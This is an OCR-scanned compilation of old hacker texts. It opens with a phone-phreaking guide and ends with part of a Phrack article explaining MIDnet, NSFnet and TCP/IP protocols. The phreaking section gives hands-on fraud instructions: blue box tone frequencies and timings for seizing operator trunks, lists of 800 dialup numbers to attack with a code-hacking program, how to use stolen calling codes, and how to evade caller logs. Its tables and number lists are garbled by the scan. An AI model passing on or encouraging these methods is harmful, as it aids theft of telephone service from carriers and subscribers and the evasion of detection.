	- Cheese Box: Turns your home phone into a pay phone to throw off traces (a red box is usually needed in order to call out.)- \*Clear Box: Gives you a dial tone on some of the old SxS payphones without putting in a coin.
- Beige Box: A simpler produced linesman's handset that allows you to tap into phone lines and extract by eavesdropping, or crossing wires, etc.
- Purple Box: Makes all calls made out from your house seem to be local calls.

ANI [ANI]:

- 1. Automatic Number Identification. A service available on ESS that allows a phone service [see Dialups below] to record the number that any certain code was dialed from along with the number that was called and print both of these on the customer bill.
- 2. dialups [see Dialups below] are all designed just to use ANI. Some of the services do not have the proper equipment to read the ANI impulses yet, but it is impossible to see which is which without being busted or not busted first.

Dialups [dy'l'ups]:

- 1. Any local or 800 extended outlet that allows instant access to any service such as MCI, Sprint, or AT&T that from there can be used by hand-picking or using a program to reveal other peoples codes which can then be used moderately until they find out about it and you must switch to another code (preferably before they find out about it.)
- 2. Dialups are extremely common on both senses. Some dialups reveal the company that operates them as soon as you hear the tone. Others are much harder and some you may never be able to identify. A small list of dialups:
	- 1-800-421-9438 (5 digit codes) 1-800-547-6754 (6 digit codes) 1-800-345-0008 (6 digit codes) 1-800-734-3478 (6 digit codes) 1-800-222-2255 (5 digit codes)
- 3. Codes: Codes are very easily accessed procedures when you call a dialup. They will give you some sort of tone. If the tone does not end in 3 seconds, then punch in the code and immediately following the code, the number you are dialing but strike the '1' in the beginning out first. If the tone does end, then punch in the code when the tone ends. Then, it will give you another tone. Punch in the number you are dialing, or a '9'. If you punch in a '9' and the tone stops, then you messed up a little. If you punch in a tone and the tone continues, then simply dial then number you are calling without the '1'.
- 4. All codes are not universal. The only type that I know of that is truly universal is Metrophone. Almost every major city has a local Metro dialup (for Philadelphia, (215)351-0100/0126) and since the codes are universal, almost every phreak has used them once or twice. They do not employ ANI in any outlets that I know of, so feel free to check through your books and call 555-1212 or, as a more devious manor, subscribe yourself. Then, never use your own code. That way, if they check up on you due to your caller log, they can usually find out that you are subscribed. Not only that but you could set a phreak hacker around that area and just let it hack away, since they usually group them, and, as a bonus, you will have their local dialup.
- 5. 950's. They seem like a perfectly cool phreakers dream. They are free from your house, from payphones, from everywhere, and they host all of the major long distance companies (950)1044 <MCI>, (950)1077 <Sprint>, 950-1088 <S+ylines>, 950-1033 <US Telecom>.) Well, they aren't. They were designed for ANI. That is the point, end of discussion.

A phreak dictionary. If you remember all of the things contained on that file up there, you may have a better chance of doing whatever it is you do. This next section is maybe a little more interesting...

### Blue Box Plans:

These are some blue box plans, but first, be warned, there have been 2600hz tone detectors out on operator trunk lines since XB4. The idea behind it is to use a2600hz tone for a few very naughty functions that can really make your day lighten up. But first, here are the plans, or the heart of the file:

|  | 700 : 1 : 2 : 4 : 7 : 11 :                 |  |  |  |  |           |
|--|--------------------------------------------|--|--|--|--|-----------|
|  | 900 : + : 3 : 5 : 8 : 12                   |  |  |  |  | $\cdot$ : |
|  | $1100: + : + : 6: 9: KP$                   |  |  |  |  | $\cdot$ : |
|  | $1300: + : + : + : 10:$ $KP2$              |  |  |  |  | $\cdot$ : |
|  | $1500: + : + : + : + : + : ST$             |  |  |  |  | $\cdot$ : |
|  | $: 700$ $: 900$ $: 1100$ $: 1300$ $: 1500$ |  |  |  |  | $\cdot$ : |

Stop! Before you diehard users start piecing those little tone tidbits together, there is a simpler method. If you have an Apple-Cat with a program like Cat's Meow IV, then you can generate the necessary tones, the 2600hz tone, the KP tone, the KP2 tone, and the ST tone through the dial section. So if you have that I will assume you can boot it up and it works, and I'll do you the favor of telling you and the other users what to do with the blue box now that you have somehow constructed it. The connection to an operator is one of the most well known and used ways of having fun with your blue box. You simply dial a TSPS (Traffic Service Positioning Station, or the operator you get when you dial '0') and blow a 2600hz tone through the line. Watch out! Do not dial this direct! After you have done that, it is quite simple to have fun with it. Blow a KP tone to start a call, a ST tone to stop it, and a 2600hz tone to hang up. Once you have connected to it, here are some fun numbers to call with it:

0-700-456-1000 Teleconference (free, because you are the operator!) (Area code)-101 Toll Switching (Area code)-121 Local Operator (hehe)  $(Area code)-131$ (Area code)-141 Rate & Route (Area code)-181 Coin Refund Operator (Area code)-11511 Conference operator (when you dial 800-544-6363)

Well, those were the tone matrix controllers for the blue box and some other helpful stuff to help you to start out with. But those are only the functions with the operator. There are other k-fun things you can do with it.

### More advanced Blue Box Stuff:

Oops. Small mistake up there. I forgot tone lengths. Um, you blow a tone pair out for up to 1/10 of a second with another 1/10 second for silence between the digits. KP tones should be sent for 2/10 of a second. One way to confuse the 2600hz traps is to send pink noise over the channel (for all of you that have decent BSR equalizers, there is major pink noise in there.)

Using the operator functions is the use of the 'inward' trunk line. That is working it from the inside. From the 'outward' trunk, you can do such things as make emergency breakthrough calls, tap into lines, busy all of the lines in any trunk (called 'stacking'), enable or disable the TSPS's, and for some 4a systems you can even re-route calls to anywhere.

All right. The one thing that every complete phreak guide should be without is blue box plans, since they were once a vital part of phreaking. Another thing that every complete file needs is a complete listing of all of the 800 numbers around so you can have some more fun.

/-/ 800 Dialup Listings /-/

 $\begin{array}{cccc} 1-800-345-0008 & (6) & 1-800-547-6754 & (6) \\ 1-800-245-4890 & (4) & 1-800-327-9136 & (4) \end{array}$ 1-800-327-9136 (4)<br>1-800-858-9000 (3)  $1-800-526-5305$  (8)<br> $1-800-437-9895$  (7)  $1-800-245-7508$  (5) 1-800-343-1844 (4) 1-800-322-1415 (6) 1-800-437-3478 (6) 1-800-325-7222 (6)

All right, set Cat Hacker 1.0 on those numbers and have a fuck of a day. That is enough with 800 codes, by the time this gets around to you I don't know what state those codes will be in, but try them all out anyways and see what you get. On some 800 services now, they have an operator who will answer and ask you foryour code, and then your name. Some will switch back and forth between voice and tone verification, you can never be quite sure which you will be up against.

Armed with this knowledge you should be having a pretty good time phreaking now. But class isn't over yet, there are still a couple important rules that you should know. If you hear continual clicking on the line, then you should assume that an operator is messing with something, maybe even listening in on you. It is a good idea to call someone back when the phone starts doing that. If you were using a code, use a different code and/or service to call him back.

A good way to detect if a code has gone bad or not is to listen when the number has been dialed. If the code is bad you will probably hear the phone ringing more clearly and more quickly than if you were using a different code. If someone answers voice to it then you can immediately assume that it is an operative for whatever company you are using. The famed '311311' code for Metro is one of those. You would have to be quite stupid to actually respond, because whoever you ask for the operator will always say 'He's not in right now, can I have him call you back?' and then they will ask for your name and phone number. Some of the more sophisticated companies will actually give you a carrier on a line that is supposed to give you a carrier and then just have garbage flow across the screen like it would with a bad connection. That is a feeble effort to make you think that the code is still working and maybe get you to dial someone's voice, a good test for the carrier trick is to dial a number that will give you a carrier that you have never dialed with that code before, that will allow you to determine whether the code is good or not. For our next section, a lighter look at some of the things that a phreak should not be without. A vocabulary.

A few months ago, it was a quite strange world for the modem people out there. But now, a phreaker's vocabulary is essential if you wanna make a good impression on people when you post what you know about certain subjects.

/-/ Vocabulary /-/

- Do not misspell except certain exceptions:

phone -> fone freak -> phreak

- Never substitute 'z's for 's's. (i.e. codez -> codes)

- Never leave many characters after a post (i.e. Hey Dudes!#!@#@!#!@)

- NEVER use the 'k' prefix (k-kool, k-rad, k-whatever)

- Do not abbreviate. (I got lotsa wares w/ docs)

- Never substitute '0' for 'o' (r0dent, l0zer).

- Forget about ye old upper case, it looks ruggyish.

All right, that was to relieve the tension of what is being drilled into your minds at the moment. Now, however, back to the teaching course. Here are some things you should know about phones and billings for phones, etc.

LATA: Local Access Transference Area. Some people who live in large cities or areas may be plagued by this problem. For instance, let's say you live in the 215 area code under the 542 prefix (Ambler, Fort Washington). If you went to dial in a basic Metro code from that area, for instance, 351-0100, that might not be counted under unlimited local calling because it is out of your LATA. For some LATA's, you have to dial a '1' without the area code before you can dial the phone number. That could prove a hassle for us all if you didn't realize you would be billed for that sort of call. In that way, sometimes, it is better to be safe than sorry and phreak.

The Caller Log: In ESS regions, for every household around, the phone company has something on you called a Caller Log. This shows every single number thatyou dialed, and things can be arranged so it showed every number that was calling to you. That's one main disadvantage of ESS, it is mostly computerized so a number scan could be done like that quite easily. Using a dialup is an easy way to screw that, and is something worth remembering. Anyways, with the caller log, they check up and see what you dialed. Hmm... you dialed 15 different 800 numbers that month. Soon they find that you are subscribed to none of those companies. But that is not the only thing. Most people would imagine "But wait! 800 numbers don't show up on my phone bill!". To those people, it is a nice thought, but 800 numbers are picked up on the caller log until right before they are sent off to you. So they can check right up on you before they send it away and can note the fact that you fucked up slightly and called one too many 800 lines.

Right now, after all of that, you should have a pretty good idea of how to grow up as a good phreak. Follow these guidelines, don't show off, and don't take unnecessary risks when phreaking or hacking.

| 122. Phrack Magazine - Vol. 3, Issue 27 | by Knight Lightning |
|-----------------------------------------|---------------------|
|-----------------------------------------|---------------------|

Prologue

If you are not already familiar with NSFnet, I would suggest that you read: "Frontiers" (Phrack Inc., Volume Two, Issue 24, File 4 of 13), and definitely; "NSFnet: National Science Foundation Network" (Phrack Inc., Volume Three, Issue 26, File 4 of 11).

Introduction MIDNET is a regional computer network that is part of the NSFnet, the National Science Foundation Network. Currently, eleven mid-United States universities are connected to each other and to the NSFnet via MIDnet:

UA - University of Arkansas at Fayetteville ISU - Iowa State University at Ames UI - University of Iowa at Iowa City KSU - Kansas State University at Manhattan KU - University of Kansas at Lawrence UMC - University of Missouri at Columbia WU - Washington University at St. Louis, Missouri UNL - University of Nebraska at Lincoln OSU - Oklahoma State University at Stillwater UT - University of Tulsa (Oklahoma) OU - University of Oklahoma at Norman

Researchers at any of these universities that have funded grants can access the six supercomputer centers funded by the NSF:

John Von Neuman Supercomputer Center National Center for Atmospheric Research Cornell National Supercomputer Facility National Center for Supercomputing Applications Pittsburgh Supercomputing Center San Diego Supercomputing Center

In addition, researchers and scientists can communicate with each other over a vast world-wide computer network that includes the NSFnet, ARPAnet, CSnet, BITnet, and others that you have read about in The Future Transcendent Saga. Please refer to "Frontiers" (Phrack Inc., Volume Two, Issue 24, File 4 of 13) for more details.

MIDnet is just one of several regional computer networks that comprise the NSFnet system. Although all of these regional computer networks work the same, MIDnet is the only one that I have direct access to and so this file is written from a MIDnet point of view. For people who have access to the other regional networks of NSFnet, the only real differences depicted in this file that would not apply to the other regional networks are the universities that are served by MIDnet as opposed to:NYSERnet in New York State SURAnet in the southeastern United States SEQSUInet in Texas BARRnet in the San Francisco area MERIT in Michigan (There are others that are currently being constructed.)

These regional networks all hook into the NSFnet backbone, which is a network that connects the six supercomputer centers. For example, a person at Kansas State University can connect with a supercomputer via MIDnet and the NSFnet backbone. That researcher can also send mail to colleagues at the University of Delaware by using MIDnet, NSFnet and SURAnet. Each university has its own local computer network which connects on-campus computers as well as providing a means to connecting to a regional network.

Some universities are already connected to older networks such as CSnet, the ARPAnet and BITnet. In principal, any campus connected to any of these networks can access anyone else in any other network since there are gateways between the networks.

Gateways are specialized computers that forward network traffic, thereby connecting networks. In practice, these wide-area networks use different networking technology which make it impossible to provide full functionality across the gateways. However, mail is almost universally supported across all gateways, so that a person at a BITnet site can send mail messages to a colleague at an ARPAnet site (or anywhere else for that matter). You should already be somewhat familiar with this, but if not refer to; "Limbo To Infinity" (Phrack Inc., Volume Two, Issue 24, File 3 of 13) and "Internet Domains" (Phrack Inc., Volume Three, Issue 26, File 8 of 11)

Computer networks rely on hardware and software that allow computers to communicate. The language that enables network communication is called a protocol. There are many different protocols in use today. MIDnet uses the TCP/IP protocols, also known as the DOD (Department of Defense) Protocol Suite.

Other networks that use TCP/IP include ARPAnet, CSnet and the NSFnet. In fact, all the regional networks that are linked to the NSFnet backbone are required to use TCP/IP. At the local campus level, TCP/IP is often used, although other protocols such as IBM's SNA and DEC's DECnet are common. In order to communicate with a computer via MIDnet and the NSFnet, a computer at a campus must use TCP/IP directly or use a gateway that will translate its protocols into TCP/IP.

The Internet is a world-wide computer network that is the conglomeration of most of the large wide area networks, including ARPAnet, CSnet, NSFnet, and the regionals, such as MIDnet. To a lesser degree, other networks such as BITnet that can send mail to hosts on these networks are included as part of the Internet. This huge network of networks, the Internet, as you have by now read all about in the pages of Phrack Inc., is a rapidly growing and very complex entity that allows sophisticated communication between scientists, students, government officials and others. Being a part of this community is both exciting and challenging.

This chapter of the Future Transcendent Saga gives a general description of the protocols and software used in MIDnet and the NSFNet. A discussion of several of the more commonly used networking tools is also included to enable you to make practical use of the network as soon as possible.

# The DOD Protocol Suite

The DOD Protocol Suite includes many different protocols. Each protocol is a specification of how communication is to occur between computers. Computer hardware and software vendors use the protocol to create programs and sometimes specialized hardware in order to implement the network function intended by the protocol. Different implementations of the same protocol exist for the varied hardware and operating systems found in a network.

The three most commonly used network functions are:Mail  $-$ - Sending and receiving messages File Transfer -- Sending and receiving files Remote Login -- Logging into a distant computer

Of these, mail is probably the most commonly used.

In the TCP/IP world, there are three different protocols that realize these functions:

SMTP -- (Simple Mail Transfer Protocol) Mail<br>FTP -- (File Transfer Protocol) sending and -- (File Transfer Protocol) sending and receiving files Telnet -- Remote login

How to use these protocols is discussed in the next section. At first glance, it is not obvious why these three functions are the most common. After all, mail and file transfer seem to be the same thing. However, mail messages are not identical to files, since they are usually comprised of only ASCII characters and are sequential in structure. Files may contain binary data and have complicated, non-sequential structures. Also, mail messages can usually tolerate some errors in transmission whereas files should not contain any errors. Finally, file transfers usually occur in a secure setting (i.e. The users who are transferring files know each other's names and passwords and are permitted to transfer the file, whereas mail can be sent to anybody as long as their name is known).

While mail and transfer accomplish the transfer of raw information from one computer to another, Telnet allows a distant user to process that information, either by logging in to a remote computer or by linking to another terminal. Telnet is most often used to remotely log in to a distant computer, but it is actually a general-purpose communications protocol. I have found it incredibly useful over the last year. In some ways, it could be used for a great deal of access because you can directly connect to another computer anywhere that has TCP/IP capabilities, however please note that Telnet is \*NOT\* Telenet. There are other functions that some networks provide, including the following:

- Name to address translation for networks, computers and people
- The current time
- Quote of the day or fortune
- Printing on a remote printer, or use of any other remote peripheral
- Submission of batch jobs for non-interactive execution
- Dialogues and conferencing between multiple users
- Remote procedure call (i.e. Distributing program execution over several remote computers)
- Transmission of voice or video information

Some of these functions are still in the experimental stages and require faster computer networks than currently exist. In the future, new functions will undoubtedly be invented and existing ones improved.

The DOD Protocol Suite is a layered network architecture, which means that network functions are performed by different programs that work independently and in harmony with each other. Not only are there different programs but there are different protocols. The protocols SMTP, FTP and Telnet are described above. Protocols have been defined for getting the current time, the quote of the day, and for translating names. These protocols are called applications protocols because users directly interact with the programs that implement these protocols.

